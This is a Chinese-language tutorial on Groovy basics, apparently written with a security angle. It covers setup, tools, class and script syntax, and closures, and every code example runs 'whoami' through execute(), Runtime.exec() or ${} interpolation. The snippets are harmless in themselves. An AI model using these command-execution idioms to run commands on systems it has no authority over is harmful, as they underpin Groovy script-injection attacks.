简介
Groovy是Apache 旗下的一种基于JVM的面向对象编程语言,既可以用于面向对象编程,也可以用作纯粹的脚本语言。在语言的设计上它吸纳了Python、Ruby 和 Smalltalk 语言的优秀特性,比如动态类型转换、闭包和元编程支持。Groovy与 Java可以很好的互相调用并结合编程 ,比如在写 Groovy 的时候忘记了语法可以直接按Java的语法继续写,也可以在 Java 中调用 Groovy 脚本。比起Java,Groovy语法更加的灵活和简洁,可以用更少的代码来实现Java实现的同样功能。
相当于拓展的java语言,可以静态编译执行或者动态脚本执行,且适配java语法
开发环境搭建
https://groovy.apache.org/download.html
下载4.x的groovySDK

IDEA这里能够直接新建Groovy项目
Groovy工具介绍
GroovyConsole
groovyConsole.bat,图形化运行

GroovyShell

groovysh.bat:命令行版本的解释器
Groovy

类似于python 1.py,这里就是Groovy.bat 1.groovy
java运行

java -cp .\groovy-4.0.21.jar groovy.lang.GroovyShell 'D:\java_project\groovy_study\src\main\groovy\Main.groovy'
语法学习
Groovy其实就是拓展版的java,其本质还是编译成class文件然后运行在JVM上的,Groovy语法分为两种,一种是Groovy类的写法,这种就类似于简化版的java类代码编写,另外一种就是Groovy脚本,这种写法就比较像python或php这种脚本语言的写法,当然他们之间也能够互相混用

Groovy类
1
2
3
4
5
6
7
8
9
10
11
12

| class test1 {
static void main(String[] args) {
String cmd = "whoami";
String res1 = cmd.execute().text;
String res2 = Runtime.getRuntime().exec(cmd).text;
String res3 = "${"whoami".execute().text}";
println res1;
System.out.println(res2);
println(res3);
}
}
|
Groovy类就必须要写main方法才能够执行

编译出来的类继承自GroovyObject,并且代码逻辑都在main函数里面
Groovy脚本
1
2
3
4
| println "pysnow"
def cmd = "whoami"
def res = cmd.execute().text
println res
|
可以看到写法其实跟python差不多

其中Groovy脚本编译出来继承Script类,并且代码逻辑在run方法中
执行命令
其实前面已经提到得差不多了
1
2
3
4
5
6
7
8

| println "whoami".execute().text
直接调用execute方法
println Runtime.getRuntime().exec("whoami").text
编写java代码命令执行
println "${"whoami".execute().text}"
使用${}内联解析
|
闭包
{},用花括号包裹的代码块,类似于匿名函数这种
使用{}定义一个闭包函数,调用其call方法就能执行该函数

这里就是定义了一个闭包函数,函数体内容就是println "whoami".execute().text,最后调用其call方法执行
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| def clo1 = {println "whoami".execute().text}
clo1.call()
def clo2 = {param -> println param.execute().text}
clo2.call("whoami")
def clo3 = {param1,param2 -> println "Hello: ${param1} , Welcome ${param2}"}
clo3.call("World","to Groovy")
def str = "Hello"
def clo4 = {println "${str} World, Read str from outside closure"}
clo4.call()
def list = [1,1,4,5,1,4]
list.each {println it}
def maps = ["username":"pysnow","password":"pysnow"]
maps.each {k,v -> println "Key: ${k} Value: ${v}"}
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| desktop-cne6880\pysnow
desktop-cne6880\pysnow
Hello: World , Welcome to Groovy
Hello World, Read str from outside closure
1
1
4
5
1
4
Key: username Value: pysnow
Key: password Value: pysnow
|
